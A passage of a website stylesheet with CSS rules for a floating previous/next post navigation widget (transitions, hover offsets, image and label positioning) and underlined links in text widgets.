    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -moz-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -o-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    transition: all .4s cubic-bezier(.24, .6, .25, 1);
}
.floating-post-navigation img{
    filter: alpha(opacity=65);
    opacity: .65;
}
.floating-navigation-prev {
    right: calc(100% - 50px);
}
.floating-navigation-prev:hover {
    right: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}
.floating-navigation-next {
    left: calc(100% - 50px);
}
.floating-navigation-next:hover {
    left: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}
.floating-post-navigation img {
    object-fit: cover;
    position: absolute;
    top: 0;
    height: 100% !important;
}
.floating-navigation-prev img {
    right: 50px;
}
.floating-navigation-next img {
    left: 50px;
}
.floating-post-navigation a{
    color: inherit;
}
.floating-post-navigation a:hover,
.floating-post-navigation a:focus{
    color: inherit !important;
}
.floating-post-navigation .floating-navigation-label {
    position: absolute;
    top: 0;
    writing-mode: vertical-rl;
    right: 0;
    height: 100%;
    text-align: center;
    width: 50px;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 12px;
    z-index: 2;
    letter-spacing: 3px;
}
.floating-navigation-next .floating-navigation-label {
    right: auto;
    left: 0;
}
.floating-post-navigation .floating-navigation-title {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    width: 100%;
    padding: 20px 60px 20px 20px;
    z-index: 2;
}
.floating-navigation-next .floating-navigation-title {
    padding: 20px 20px 20px 60px;
}
.widget_text a:not(.more-link):not(.button) {
    text-decoration: underline;
}